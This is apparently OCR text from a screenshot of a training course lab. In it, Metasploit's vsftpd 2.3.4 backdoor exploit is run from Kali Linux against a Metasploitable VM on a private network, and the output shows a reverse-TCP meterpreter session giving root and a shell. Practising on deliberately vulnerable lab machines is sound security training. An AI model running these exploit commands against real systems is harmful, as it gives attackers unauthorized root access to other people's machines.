 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:30
kali@kali: ~
Session Actions Edit View Help
Press SPACE BAR to continue
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:53553) at 2026-09-01 04:28:39 -0400
meterpreter > getuid
Server username: root
meterpreter > shell
Process 4909 created.
Channel 1 created.
hostname
metasploitable
date
Tue Sep  1 04:29:36 UTC 2026
KALI
udemy
Right Ctrl